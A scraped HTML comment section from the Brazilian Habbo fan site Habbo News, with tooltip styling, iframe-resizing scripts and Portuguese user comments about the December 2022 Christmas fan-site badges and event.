  .tipsy-inner { padding: 5px 8px 4px 8px; background-color: black; color: white; max-width: 200px; text-align: center; }
  .tipsy-inner { border-radius: 3px; -moz-border-radius:3px; -webkit-border-radius:3px; }
  .tipsy-arrow { position: absolute; background: url('../../imagens/tipsy.gif') no-repeat top left; width: 9px; height: 5px; }
  .tipsy-n .tipsy-arrow { top: 0; left: 50%; margin-left: -4px; }
.tipsy-nw .tipsy-arrow { top: 0; left: 10px; }
.tipsy-ne .tipsy-arrow { top: 0; right: 10px; }
  .tipsy-s .tipsy-arrow { bottom: 0; left: 50%; margin-left: -4px; background-position: bottom left; }
.tipsy-sw .tipsy-arrow { bottom: 0; left: 10px; background-position: bottom left; }
.tipsy-se .tipsy-arrow { bottom: 0; right: 10px; background-position: bottom left; }
  .tipsy-e .tipsy-arrow { top: 50%; margin-top: -4px; right: 0; width: 5px; height: 9px; background-position: top right; }
  .tipsy-w .tipsy-arrow { top: 50%; margin-top: -4px; left: 0; width: 5px; height: 9px; }
</style>

<script type='text/javascript'>
		$(function() {
			$('[rel=tip]').tipsy({fade: true, gravity: 's'});
			$('[rel=tip_right]').tipsy({fade: true, gravity: 'w'});
			$('[rel=tip_left]').tipsy({fade: true, gravity: 'e'});
			$('[rel=tip_bot]').tipsy({fade: true, gravity: 'n'});
		});
</script>

</head>

<script>

// Create IE + others compatible event handler
var eventMethod = window.addEventListener ? "addEventListener" : "attachEvent";
var eventer = window[eventMethod];
var messageEvent = eventMethod == "attachEvent" ? "onmessage" : "message";

// Listen to message from child window
eventer(messageEvent,function(e) {
  console.log('informação:  ',e.data);
 
let mensagemfinal = e.data;
const procurar1 = mensagemfinal.toString().includes('atualizaravataruser');
const procurar2 = mensagemfinal.toString().includes('atualizaravataranonimo');
  
if (procurar1) { atualizaravatar(1); }
if (procurar2) { atualizaravatar(2); }

},false);
  
function adjust_iframe_height(){
    var actual_height = document.getElementById('comments-list').scrollHeight;
    parent.postMessage(actual_height + 17,"*"); 
    //* allows this to post to any parent iframe regardless of domain
}
function adjust_iframe_height2(){
    var actual_height = document.getElementById('comments-list2').scrollHeight;
    parent.postMessage(actual_height + 17,"*"); 
    //* allows this to post to any parent iframe regardless of domain
}
function ocultarrepetidos(){
$('div[data-emoji-group="Recentes"]').css('display', 'none');
$('div[data-emoji-group="Figurinhas com Som"]').css('display', 'none');
$('div[data-emoji-group="Novidades"]').css('display', 'none');
}
function mostrarrepetidos(){
$('div[data-emoji-group="Recentes"]').css('display', 'inline');
$('div[data-emoji-group="Figurinhas com Som"]').css('display', 'inline');
$('div[data-emoji-group="Novidades"]').css('display', 'inline');
}



</script>





<body id="comments-list" onload="adjust_iframe_height2();"> 

  <!-- Conteudo Principal -->
  <section id="comments-list2">
	<section class="validos"><div class="comments-container">
<ul class="comments-list">

<input type="hidden" name="anonimoespecial_status" id="anonimoespecial_status" value=""/>

<div id="proibidoesconder" style="display: none;">0</div>
<div id="checaracoes" style="display: none;">0</div>
<div id="checarperfil" style="display: none;">0</div>
<input type="hidden" name="comentariocaixa" id="comentariocaixa" value="0"/>
<input type="hidden" name="mensagemerro" id="mensagemerro" value="0"/>
<input type="hidden" name="secretissimo" value="09702310bc6e61b1c426892f83671518"/>
<input type="hidden" id="yyynoticia_id" name="yyynoticia_id" value="https://www.habbonews.net/2022/12/254-momento-emblematico-fa-sites-natal.html"/>
<input type="hidden" id="yyynoticia_id2" name="yyynoticia_id2" value="7662"/>
<span id="atualizarcomentario">

<li id="conteudo39360">
<div class="comment-main-level"><!-- AVATAR -->
<div class="comment-avatar usuario reacoes-neutro">
<img rel="tip_right" title="Reação na noticia: Neutro" class="avatar-user" src="https://lite.habbonews.net/imagens/avatares/avatarescopa/hhbr-413b1612ea1a04dbe354734b6502fb56-1-copa22.png?cache=06112025&variacao=c1" alt="">
</div>
<!-- COMENTARIO -->
<div class="comment-box">
<div class="comment-head">
<h6 class="comment-name"> <img usercor="padrao" rel="tip_bot" class="iconeuser" src="https://lite.habbonews.net/imagens/icones/avatares/icon_192.png" title="Baú de Surpresas"><a class="usercor padrao visualizarperfil" idperfil="39360" noticia="7662" href="javascript:">Xburgue-</a> <span class="timep"><time class="timeago" datetime="2022-12-21 13:26:29" rel="tip_bot" title="21/12/2022 - 13:26:29">3 anos atrás</time></span>
</h6>
<div id="boxexibirmais" class="boxmaiscoisas infos39360 mostrarmenos">

<div class="boxmais-info reply" idprincipal="39360" formato="5" comentariobase="39360" id="39360" usertratam="0" userhandle="Xburgue-">
<div class="boxmais-detalhes">Responder comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/fbiSnFA.png"></div>
</div>
<div class="boxmais-info reportar" article="7662" comentario="39360">
<div class="boxmais-detalhes">Reportar comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/wAEaTGN.png"></div>
</div>
<div class="boxmais-info liberar" article="7662" comentario="39360">
<div class="boxmais-detalhes">Reagir com emoji</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/gjspR2V.png"></div>
</div>
<div class="boxmais-info bloquear" article="7662" comentario="39360">
<div class="boxmais-detalhes">Bloquear usuário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/NFTG8Pb.gif"></div>
</div>


</div>		
<i rel="tip_left" title="Mais ações" comentario="39360" class="maisacoes fa fa-ellipsis-h"></i></a>   
<a class="reply" idprincipal="39360" formato="5" comentariobase="39360" id="39360" usertratam="0" userhandle="Xburgue-"><i rel="tip_left" title="Responder" class="fa fa-reply"></i></a> 
<i rel="tip_left" comentario="39360" article="7662" title="Reagir" class="liberar fa fa-heart"></i></div>
<div class="comment-content">
<p class="comentariotext textemojis">Só 1 cotado, é isso mesmo ?? 😍</p>


<span id="imagem39360" class="infoibagemcomentario"></span>
<div id="reacoes39360"><ul class="reacoes-an"><li class="reacoes-ab">
<a comentario="39360" class="liberar reacoes-click" react="99" url="39360" data-cache="false">
<div class="reacoes-box">
<i class="fa fa-plus-square" style=" font-size: 12pt; position: relative; top: 4px;"></i></div>
<div class="reacao-contagem"><p class="numero-rea">10</p></div>
</a>
</li></ul></div>
</div>
</div></div>
</li>
<span id="caixacomentario39360"></span>

<!-- Respostas dos comentarios -->
<ul class="comments-list reply-list">
<li id="conteudo39373" class="respostasn">
<!-- AVATAR -->
<div class="comment-avatar anonimamente reacoes-neutro">
<img rel="tip_right" title="Reação na noticia: Neutro" class="anonimoavatar-1 anonim-user" src="https://lite.habbonews.net/imagens/avatares/anonimamente_0.png" alt="">
</div>
<!-- COMENTARIO -->
<div class="comment-box resposta">
<div class="comment-head">
<h6 class="comment-name"> <a class="usercor padrao visualizarperfil" idperfil="39373" noticia="7662" href="javascript:">Convidado</a>  <div class="idanonimo">#azkq8Q03</div><span class="timep"><time class="timeago" datetime="2022-12-21 15:44:08" rel="tip_bot" title="21/12/2022 - 15:44:08">3 anos atrás</time></span>
</h6>
<div id="boxexibirmais" class="boxmaiscoisas infos39373 mostrarmenos">

<div class="boxmais-info reply" idprincipal="39360" formato="5" comentariobase="39373" id="39373" usertratam="2" userhandle="azkq8Q03">
<div class="boxmais-detalhes">Responder comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/fbiSnFA.png"></div>
</div>
<div class="boxmais-info reportar" article="7662" comentario="39373">
<div class="boxmais-detalhes">Reportar comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/wAEaTGN.png"></div>
</div>
<div class="boxmais-info liberar" article="7662" comentario="39373">
<div class="boxmais-detalhes">Reagir com emoji</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/gjspR2V.png"></div>
</div>
<div class="boxmais-info bloquear" article="7662" comentario="39373">
<div class="boxmais-detalhes">Bloquear usuário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/NFTG8Pb.gif"></div>
</div>


</div>		
<i rel="tip_left" title="Mais ações" comentario="39373" class="maisacoes fa fa-ellipsis-h"></i></a>   
<a class="reply" idprincipal="39360" formato="5" comentariobase="39373" id="39373" usertratam="2" userhandle="azkq8Q03"><i rel="tip_left" title="Responder" class="fa fa-reply"></i></a> 
<i rel="tip_left" comentario="39373" article="7662" title="Reagir" class="liberar fa fa-heart"></i></div>
<div class="comment-content">
<p class="comentariotext textemojis">Promotores: Muita felicidade, não gosto disso não, vamos compensar metendo um labirinto de 20 fases com kik.</p>


<span id="imagem39373" class="infoibagemcomentario"></span>
<div id="reacoes39373"><ul class="reacoes-an">
</ul></div>
</div>
</div>
</li>
<span id="caixacomentario39373"></span>

</ul></li><br />
<li id="conteudo39362">
<div class="comment-main-level"><!-- AVATAR -->
<div class="comment-avatar anonimamente reacoes-neutro">
<img rel="tip_right" title="Reação na noticia: Neutro" class="anonimoavatar-1 anonim-user" src="https://lite.habbonews.net/imagens/avatares/anonimamente_5.png" alt="">
</div>
<!-- COMENTARIO -->
<div class="comment-box">
<div class="comment-head">
<h6 class="comment-name"> <a class="usercor padrao visualizarperfil" idperfil="39362" noticia="7662" href="javascript:">Convidado</a>  <div class="idanonimo">#W0q8XJQN</div><span class="timep"><time class="timeago" datetime="2022-12-21 14:06:26" rel="tip_bot" title="21/12/2022 - 14:06:26">3 anos atrás</time></span>
</h6>
<div id="boxexibirmais" class="boxmaiscoisas infos39362 mostrarmenos">

<div class="boxmais-info reply" idprincipal="39362" formato="5" comentariobase="39362" id="39362" usertratam="2" userhandle="W0q8XJQN">
<div class="boxmais-detalhes">Responder comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/fbiSnFA.png"></div>
</div>
<div class="boxmais-info reportar" article="7662" comentario="39362">
<div class="boxmais-detalhes">Reportar comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/wAEaTGN.png"></div>
</div>
<div class="boxmais-info liberar" article="7662" comentario="39362">
<div class="boxmais-detalhes">Reagir com emoji</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/gjspR2V.png"></div>
</div>
<div class="boxmais-info bloquear" article="7662" comentario="39362">
<div class="boxmais-detalhes">Bloquear usuário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/NFTG8Pb.gif"></div>
</div>


</div>		
<i rel="tip_left" title="Mais ações" comentario="39362" class="maisacoes fa fa-ellipsis-h"></i></a>   
<a class="reply" idprincipal="39362" formato="5" comentariobase="39362" id="39362" usertratam="2" userhandle="W0q8XJQN"><i rel="tip_left" title="Responder" class="fa fa-reply"></i></a> 
<i rel="tip_left" comentario="39362" article="7662" title="Reagir" class="liberar fa fa-heart"></i></div>
<div class="comment-content">
<p class="comentariotext textemojis">Esse emblema do cacto eu peguei tem 2 semanas no Habbo americano. Então foi emblema reaproveitado e não criado kkkkkkkkkkk</p>


<span id="imagem39362" class="infoibagemcomentario"></span>
<div id="reacoes39362"><ul class="reacoes-an"><li class="reacoes-ab">
<a comentario="39362" class="liberar reacoes-click" react="99" url="39362" data-cache="false">
<div class="reacoes-box">
<i class="fa fa-plus-square" style=" font-size: 12pt; position: relative; top: 4px;"></i></div>
<div class="reacao-contagem"><p class="numero-rea">10</p></div>
</a>
</li></ul></div>
</div>
</div></div>
</li>
<span id="caixacomentario39362"></span>

<!-- Respostas dos comentarios -->
<ul class="comments-list reply-list">
<li id="conteudo39370" class="respostasn">
<!-- AVATAR -->
<div class="comment-avatar usuario reacoes-neutro">
<img rel="tip_right" class="iconeteam" src="https://i.imgur.com/HEr4BBC.png" title="News Team" /><img rel="tip_right" title="Reação na noticia: Neutro" class="avatar-user" src="https://lite.habbonews.net/imagens/avatares/avatarescopa/hhbr-5a8d356716bc869d63a1e7a4ba52e272-18-copa22.png?cache=06112025&variacao=c18" alt="">
</div>
<!-- COMENTARIO -->
<div class="comment-box resposta">
<div class="comment-head">
<h6 class="comment-name"> <img usercor="newsteam" rel="tip_bot" class="iconeuser" src="https://lite.habbonews.net/imagens/icones/avatares/twitteiro.png" title="Twitteiro"><a class="usercor newsteam visualizarperfil" idperfil="39370" noticia="7662" href="javascript:">Gabeaar</a> <span class="timep"><time class="timeago" datetime="2022-12-21 14:54:18" rel="tip_bot" title="21/12/2022 - 14:54:18">3 anos atrás</time></span>
</h6>
<div id="boxexibirmais" class="boxmaiscoisas infos39370 mostrarmenos">

<div class="boxmais-info reply" idprincipal="39362" formato="5" comentariobase="39370" id="39370" usertratam="0" userhandle="Gabeaar">
<div class="boxmais-detalhes">Responder comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/fbiSnFA.png"></div>
</div>
<div class="boxmais-info reportar" article="7662" comentario="39370">
<div class="boxmais-detalhes">Reportar comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/wAEaTGN.png"></div>
</div>
<div class="boxmais-info liberar" article="7662" comentario="39370">
<div class="boxmais-detalhes">Reagir com emoji</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/gjspR2V.png"></div>
</div>
<div class="boxmais-info bloquear" article="7662" comentario="39370">
<div class="boxmais-detalhes">Bloquear usuário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/NFTG8Pb.gif"></div>
</div>


</div>		
<i rel="tip_left" title="Mais ações" comentario="39370" class="maisacoes fa fa-ellipsis-h"></i></a>   
<a class="reply" idprincipal="39362" formato="5" comentariobase="39370" id="39370" usertratam="0" userhandle="Gabeaar"><i rel="tip_left" title="Responder" class="fa fa-reply"></i></a> 
<i rel="tip_left" comentario="39370" article="7662" title="Reagir" class="liberar fa fa-heart"></i></div>
<div class="comment-content">
<p class="comentariotext textemojis delimitarbadge">Da pra saber com o código do emblema onde ele foi criado e onde será disponibilizado primeiro. Temos: 3 BR/PT, 3 ES e 2 US.</p>
<div rel="tip_left" title="<b>Saquinho de Duckets</b>" class="emblemanewsbox padrao" style="cursor: pointer; background: radial-gradient(87.82% 68.31% at 50% 50%, #ff6be6 0%, #ff6de3 70.51%);">
<div style="cursor: pointer; background-image: url(https://images.habbo.com/c_images/album1584/PT534.png);" class="emblemaescolhido"></div></div>


<span id="imagem39370" class="infoibagemcomentario"></span>
<div id="reacoes39370"><ul class="reacoes-an delimitarbadge">
<br /><br /></ul></div>
</div>
</div>
</li>
<span id="caixacomentario39370"></span>

</ul></li><br />
<li id="conteudo39364">
<div class="comment-main-level"><!-- AVATAR -->
<div class="comment-avatar anonimamente reacoes-neutro">
<img rel="tip_right" title="Reação na noticia: Neutro" class="anonimoavatar-4 anonim-user" src="https://lite.habbonews.net/imagens/avatares/xmas21_2.png" alt="">
</div>
<!-- COMENTARIO -->
<div class="comment-box">
<div class="comment-head">
<h6 class="comment-name"> <a class="usercor padrao visualizarperfil" idperfil="39364" noticia="7662" href="javascript:">Convidado</a>  <div class="idanonimo">#8HkP8dPv</div><span class="timep"><time class="timeago" datetime="2022-12-21 14:13:02" rel="tip_bot" title="21/12/2022 - 14:13:02">3 anos atrás</time></span>
</h6>
<div id="boxexibirmais" class="boxmaiscoisas infos39364 mostrarmenos">

<div class="boxmais-info reply" idprincipal="39364" formato="5" comentariobase="39364" id="39364" usertratam="2" userhandle="8HkP8dPv">
<div class="boxmais-detalhes">Responder comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/fbiSnFA.png"></div>
</div>
<div class="boxmais-info reportar" article="7662" comentario="39364">
<div class="boxmais-detalhes">Reportar comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/wAEaTGN.png"></div>
</div>
<div class="boxmais-info liberar" article="7662" comentario="39364">
<div class="boxmais-detalhes">Reagir com emoji</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/gjspR2V.png"></div>
</div>
<div class="boxmais-info bloquear" article="7662" comentario="39364">
<div class="boxmais-detalhes">Bloquear usuário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/NFTG8Pb.gif"></div>
</div>


</div>		
<i rel="tip_left" title="Mais ações" comentario="39364" class="maisacoes fa fa-ellipsis-h"></i></a>   
<a class="reply" idprincipal="39364" formato="5" comentariobase="39364" id="39364" usertratam="2" userhandle="8HkP8dPv"><i rel="tip_left" title="Responder" class="fa fa-reply"></i></a> 
<i rel="tip_left" comentario="39364" article="7662" title="Reagir" class="liberar fa fa-heart"></i></div>
<div class="comment-content">
<p class="comentariotext textemojis">Que milagre ter um emblema de crachá/credencial e não ser cotado pro pessoalzinho louco dos emblemas.</p>


<span id="imagem39364" class="infoibagemcomentario"></span>
<div id="reacoes39364"><ul class="reacoes-an"><li class="reacoes-ab">
<a comentario="39364" class="liberar reacoes-click" react="99" url="39364" data-cache="false">
<div class="reacoes-box">
<i class="fa fa-plus-square" style=" font-size: 12pt; position: relative; top: 4px;"></i></div>
<div class="reacao-contagem"><p class="numero-rea">10</p></div>
</a>
</li></ul></div>
</div>
</div></div>
</li>
<span id="caixacomentario39364"></span>

<li id="conteudo39365">
<div class="comment-main-level"><!-- AVATAR -->
<div class="comment-avatar usuario reacoes-neutro">
<img rel="tip_right" title="Reação na noticia: Neutro" class="avatar-user" src="https://lite.habbonews.net/imagens/avatares/avatarescopa/hhbr-4965c5cfef95a80d0773d72b5649bd91-1-copa22.png?cache=06112025&variacao=c1" alt="">
</div>
<!-- COMENTARIO -->
<div class="comment-box">
<div class="comment-head">
<h6 class="comment-name"> <img usercor="padrao" rel="tip_bot" class="iconeuser" src="https://images.habbo.com/c_images/catalogue/icon_202.png" title="Gamer"><a class="usercor padrao visualizarperfil" idperfil="39365" noticia="7662" href="javascript:">Ninho-</a> <span class="timep"><time class="timeago" datetime="2022-12-21 14:28:33" rel="tip_bot" title="21/12/2022 - 14:28:33">3 anos atrás</time></span>
</h6>
<div id="boxexibirmais" class="boxmaiscoisas infos39365 mostrarmenos">

<div class="boxmais-info reply" idprincipal="39365" formato="5" comentariobase="39365" id="39365" usertratam="0" userhandle="Ninho-">
<div class="boxmais-detalhes">Responder comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/fbiSnFA.png"></div>
</div>
<div class="boxmais-info reportar" article="7662" comentario="39365">
<div class="boxmais-detalhes">Reportar comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/wAEaTGN.png"></div>
</div>
<div class="boxmais-info liberar" article="7662" comentario="39365">
<div class="boxmais-detalhes">Reagir com emoji</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/gjspR2V.png"></div>
</div>
<div class="boxmais-info bloquear" article="7662" comentario="39365">
<div class="boxmais-detalhes">Bloquear usuário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/NFTG8Pb.gif"></div>
</div>


</div>		
<i rel="tip_left" title="Mais ações" comentario="39365" class="maisacoes fa fa-ellipsis-h"></i></a>   
<a class="reply" idprincipal="39365" formato="5" comentariobase="39365" id="39365" usertratam="0" userhandle="Ninho-"><i rel="tip_left" title="Responder" class="fa fa-reply"></i></a> 
<i rel="tip_left" comentario="39365" article="7662" title="Reagir" class="liberar fa fa-heart"></i></div>
<div class="comment-content">
<p class="comentariotext textemojis delimitarbadge">curti os emblemas e o cotado é o feinho, ainda bem, agora vamos ver os jogos..</p>
<div rel="tip_left" title="<b>Ouro Carpet Estrelado</b><br />Você conquistou o 1º lugar na categoria Destaques do site da Habbo News no ano." class="emblemanewsbox padrao" style="cursor: pointer; background: radial-gradient(87.82% 168.31% at 50% 50%, #fb9d40 0%, #e78100 60.51%);">
<div style="cursor: pointer; background-image: url(https://lite.habbonews.net/imagens/emblemas/Ouro_Carpet_Estrelado.png);" class="emblemaescolhido"></div></div>


<span id="imagem39365" class="infoibagemcomentario"></span>
<div id="reacoes39365"><ul class="reacoes-an delimitarbadge"><li class="reacoes-ab">
<a comentario="39365" class="liberar reacoes-click" react="99" url="39365" data-cache="false">
<div class="reacoes-box">
<i class="fa fa-plus-square" style=" font-size: 12pt; position: relative; top: 4px;"></i></div>
<div class="reacao-contagem"><p class="numero-rea">10</p></div>
</a>
</li></ul></div>
</div>
</div></div>
</li>
<span id="caixacomentario39365"></span>

<li id="conteudo39369">
<div class="comment-main-level"><!-- AVATAR -->
<div class="comment-avatar usuario reacoes-neutro">
<img rel="tip_right" class="iconeteam" src="https://i.imgur.com/HEr4BBC.png" title="News Team" /><img rel="tip_right" title="Reação na noticia: Neutro" class="avatar-user" src="https://lite.habbonews.net/imagens/avatares/avatarescopa/hhbr-5a8d356716bc869d63a1e7a4ba52e272-18-copa22.png?cache=06112025&variacao=c18" alt="">
</div>
<!-- COMENTARIO -->
<div class="comment-box">
<div class="comment-head">
<h6 class="comment-name"> <img usercor="newsteam" rel="tip_bot" class="iconeuser" src="https://lite.habbonews.net/imagens/icones/avatares/twitteiro.png" title="Twitteiro"><a class="usercor newsteam visualizarperfil" idperfil="39369" noticia="7662" href="javascript:">Gabeaar</a> <span class="timep"><time class="timeago" datetime="2022-12-21 14:52:22" rel="tip_bot" title="21/12/2022 - 14:52:22">3 anos atrás</time></span>
</h6>
<div id="boxexibirmais" class="boxmaiscoisas infos39369 mostrarmenos">

<div class="boxmais-info reply" idprincipal="39369" formato="5" comentariobase="39369" id="39369" usertratam="0" userhandle="Gabeaar">
<div class="boxmais-detalhes">Responder comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/fbiSnFA.png"></div>
</div>
<div class="boxmais-info reportar" article="7662" comentario="39369">
<div class="boxmais-detalhes">Reportar comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/wAEaTGN.png"></div>
</div>
<div class="boxmais-info liberar" article="7662" comentario="39369">
<div class="boxmais-detalhes">Reagir com emoji</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/gjspR2V.png"></div>
</div>
<div class="boxmais-info bloquear" article="7662" comentario="39369">
<div class="boxmais-detalhes">Bloquear usuário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/NFTG8Pb.gif"></div>
</div>


</div>		
<i rel="tip_left" title="Mais ações" comentario="39369" class="maisacoes fa fa-ellipsis-h"></i></a>   
<a class="reply" idprincipal="39369" formato="5" comentariobase="39369" id="39369" usertratam="0" userhandle="Gabeaar"><i rel="tip_left" title="Responder" class="fa fa-reply"></i></a> 
<i rel="tip_left" comentario="39369" article="7662" title="Reagir" class="liberar fa fa-heart"></i></div>
<div class="comment-content">
<p class="comentariotext textemojis delimitarbadge">Achei o tema desse ano fraco. Não chegou ser inovador e revolucionário, mas pelo menos todo mundo vai ter algo para fazer no Natal.</p>
<div rel="tip_left" title="<b>Saquinho de Duckets</b>" class="emblemanewsbox padrao" style="cursor: pointer; background: radial-gradient(87.82% 68.31% at 50% 50%, #ff6be6 0%, #ff6de3 70.51%);">
<div style="cursor: pointer; background-image: url(https://images.habbo.com/c_images/album1584/PT534.png);" class="emblemaescolhido"></div></div>


<span id="imagem39369" class="infoibagemcomentario"></span>
<div id="reacoes39369"><ul class="reacoes-an delimitarbadge"><li class="reacoes-ab">
<a comentario="39369" class="liberar reacoes-click" react="99" url="39369" data-cache="false">
<div class="reacoes-box">
<i class="fa fa-plus-square" style=" font-size: 12pt; position: relative; top: 4px;"></i></div>
<div class="reacao-contagem"><p class="numero-rea">10</p></div>
</a>
</li></ul></div>
</div>
</div></div>
</li>
<span id="caixacomentario39369"></span>

<li id="conteudo39371">
<div class="comment-main-level"><!-- AVATAR -->
<div class="comment-avatar anonimamente reacoes-odiei">
<img rel="tip_right" title="Reação na noticia: Odiei" class="anonimoavatar-1 anonim-user" src="https://lite.habbonews.net/imagens/avatares/anonimamente_2.png" alt="">
</div>
<!-- COMENTARIO -->
<div class="comment-box">
<div class="comment-head">
<h6 class="comment-name"> <a class="usercor padrao visualizarperfil" idperfil="39371" noticia="7662" href="javascript:">Convidado</a>  <div class="idanonimo">#bsgdWqZw</div><span class="timep"><time class="timeago" datetime="2022-12-21 15:16:11" rel="tip_bot" title="21/12/2022 - 15:16:11">3 anos atrás</time></span>
</h6>
<div id="boxexibirmais" class="boxmaiscoisas infos39371 mostrarmenos">

<div class="boxmais-info reply" idprincipal="39371" formato="5" comentariobase="39371" id="39371" usertratam="2" userhandle="bsgdWqZw">
<div class="boxmais-detalhes">Responder comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/fbiSnFA.png"></div>
</div>
<div class="boxmais-info reportar" article="7662" comentario="39371">
<div class="boxmais-detalhes">Reportar comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/wAEaTGN.png"></div>
</div>
<div class="boxmais-info liberar" article="7662" comentario="39371">
<div class="boxmais-detalhes">Reagir com emoji</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/gjspR2V.png"></div>
</div>
<div class="boxmais-info bloquear" article="7662" comentario="39371">
<div class="boxmais-detalhes">Bloquear usuário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/NFTG8Pb.gif"></div>
</div>


</div>		
<i rel="tip_left" title="Mais ações" comentario="39371" class="maisacoes fa fa-ellipsis-h"></i></a>   
<a class="reply" idprincipal="39371" formato="5" comentariobase="39371" id="39371" usertratam="2" userhandle="bsgdWqZw"><i rel="tip_left" title="Responder" class="fa fa-reply"></i></a> 
<i rel="tip_left" comentario="39371" article="7662" title="Reagir" class="liberar fa fa-heart"></i></div>
<div class="comment-content">
<p class="comentariotext textemojis">Cotaram logo o q eu queria nossa QUE INFERNO DE JOGO</p>


<span id="imagem39371" class="infoibagemcomentario"></span>
<div id="reacoes39371"><ul class="reacoes-an"><li class="reacoes-ab">
<a comentario="39371" class="liberar reacoes-click" react="99" url="39371" data-cache="false">
<div class="reacoes-box">
<i class="fa fa-plus-square" style=" font-size: 12pt; position: relative; top: 4px;"></i></div>
<div class="reacao-contagem"><p class="numero-rea">10</p></div>
</a>
</li></ul></div>
</div>
</div></div>
</li>
<span id="caixacomentario39371"></span>

<li id="conteudo39374">
<div class="comment-main-level"><!-- AVATAR -->
<div class="comment-avatar anonimamente reacoes-neutro">
<img rel="tip_right" title="Reação na noticia: Neutro" class="anonimoavatar-4 anonim-user" src="https://lite.habbonews.net/imagens/avatares/xmas21_5.png" alt="">
</div>
<!-- COMENTARIO -->
<div class="comment-box">
<div class="comment-head">
<h6 class="comment-name"> <a class="usercor padrao visualizarperfil" idperfil="39374" noticia="7662" href="javascript:">Convidado</a>  <div class="idanonimo">#0DTTpkrV</div><span class="timep"><time class="timeago" datetime="2022-12-21 15:48:06" rel="tip_bot" title="21/12/2022 - 15:48:06">3 anos atrás</time></span>
</h6>
<div id="boxexibirmais" class="boxmaiscoisas infos39374 mostrarmenos">

<div class="boxmais-info reply" idprincipal="39374" formato="5" comentariobase="39374" id="39374" usertratam="2" userhandle="0DTTpkrV">
<div class="boxmais-detalhes">Responder comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/fbiSnFA.png"></div>
</div>
<div class="boxmais-info reportar" article="7662" comentario="39374">
<div class="boxmais-detalhes">Reportar comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/wAEaTGN.png"></div>
</div>
<div class="boxmais-info liberar" article="7662" comentario="39374">
<div class="boxmais-detalhes">Reagir com emoji</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/gjspR2V.png"></div>
</div>
<div class="boxmais-info bloquear" article="7662" comentario="39374">
<div class="boxmais-detalhes">Bloquear usuário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/NFTG8Pb.gif"></div>
</div>


</div>		
<i rel="tip_left" title="Mais ações" comentario="39374" class="maisacoes fa fa-ellipsis-h"></i></a>   
<a class="reply" idprincipal="39374" formato="5" comentariobase="39374" id="39374" usertratam="2" userhandle="0DTTpkrV"><i rel="tip_left" title="Responder" class="fa fa-reply"></i></a> 
<i rel="tip_left" comentario="39374" article="7662" title="Reagir" class="liberar fa fa-heart"></i></div>
<div class="comment-content">
<p class="comentariotext textemojis">Sobre o cafofo do pinguim, é pra criar o globo também?</p>


<span id="imagem39374" class="infoibagemcomentario"></span>
<div id="reacoes39374"><ul class="reacoes-an"><li class="reacoes-ab">
<a comentario="39374" class="liberar reacoes-click" react="99" url="39374" data-cache="false">
<div class="reacoes-box">
<i class="fa fa-plus-square" style=" font-size: 12pt; position: relative; top: 4px;"></i></div>
<div class="reacao-contagem"><p class="numero-rea">10</p></div>
</a>
</li></ul></div>
</div>
</div></div>
</li>
<span id="caixacomentario39374"></span>

<!-- Respostas dos comentarios -->
<ul class="comments-list reply-list">
<li id="conteudo39391" class="respostasn">
<!-- AVATAR -->
<div class="comment-avatar usuario reacoes-neutro">
<img rel="tip_right" class="iconeteam" src="https://i.imgur.com/HEr4BBC.png" title="News Team" /><img rel="tip_right" title="Reação na noticia: Neutro" class="avatar-user" src="https://lite.habbonews.net/imagens/avatares/avatarescopa/hhbr-5a8d356716bc869d63a1e7a4ba52e272-18-copa22.png?cache=06112025&variacao=c18" alt="">
</div>
<!-- COMENTARIO -->
<div class="comment-box resposta">
<div class="comment-head">
<h6 class="comment-name"> <img usercor="newsteam" rel="tip_bot" class="iconeuser" src="https://lite.habbonews.net/imagens/icones/avatares/twitteiro.png" title="Twitteiro"><a class="usercor newsteam visualizarperfil" idperfil="39391" noticia="7662" href="javascript:">Gabeaar</a> <span class="timep"><time class="timeago" datetime="2022-12-21 22:19:22" rel="tip_bot" title="21/12/2022 - 22:19:22">3 anos atrás</time></span>
</h6>
<div id="boxexibirmais" class="boxmaiscoisas infos39391 mostrarmenos">

<div class="boxmais-info reply" idprincipal="39374" formato="5" comentariobase="39391" id="39391" usertratam="0" userhandle="Gabeaar">
<div class="boxmais-detalhes">Responder comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/fbiSnFA.png"></div>
</div>
<div class="boxmais-info reportar" article="7662" comentario="39391">
<div class="boxmais-detalhes">Reportar comentário</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/wAEaTGN.png"></div>
</div>
<div class="boxmais-info liberar" article="7662" comentario="39391">
<div class="boxmais-detalhes">Reagir com emoji</div>
<div class="boxmais-icon"><img src="https://i.imgur.com/gjspR2V.png"></div>
</div>
